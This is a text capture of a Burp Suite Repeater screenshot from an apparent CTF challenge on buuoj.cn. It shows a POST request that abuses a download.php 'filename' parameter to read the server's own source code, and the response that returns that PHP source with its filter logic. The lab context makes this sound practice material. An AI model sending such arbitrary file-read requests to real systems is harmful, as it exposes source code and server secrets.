 Burp Suite Professional v2.0beta - Temporary Project - licensed to surf
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://a1356a50-7f6c-4cb1-88bf-6c74df55ae9c.node3.buuoj.c
Request
Raw Params Headers Hex
POST /download.php HTTP/1.1
Host: a1356a50-7f6c-4cb1-88bf-6c74df55ae9c.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Origin: http://a1356a50-7f6c-4cb1-88bf-6c74df55ae9c.node3.buuoj.cn
Connection: close
Referer: http://a1356a50-7f6c-4cb1-88bf-6c74df55ae9c.node3.buuoj.cn/index.php
Cookie:
UM_distinctid=1782eb79c373b6-0ab4077a0146948-4c3f227c-144000-1782eb79c3829;
PHPSESSID=2d855da09fa7002a10869e803b253eff
Upgrade-Insecure-Requests: 1
filename=/var/www/html/download.php
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 20 Apr 2021 17:09:11 GMT
Content-Type: application/octet-stream
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Content-Disposition: attachment; filename=download.php
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Content-Length: 612
<?php
session_start();
if (!isset($_SESSION['login'])) {
header("Location: login.php");
die();
}
if (!isset($_POST['filename'])) {
die();
}
include "class.php";
ini_set("open_basedir", getcwd() . ":/etc:/tmp");
chdir($_SESSION['sandbox']);
$file = new File();
$filename = (string) $_POST['filename'];
if (strlen($filename) < 40 && $file->open($filename) && stristr($filename, "flag") === false) {
Header("Content-type: application/octet-stream");
Header("Content-Disposition: attachment; filename=" . basename($filename));
echo $file->close();
} else {
echo "File not exist";
}
? < + > Type a search term
Done 986 byt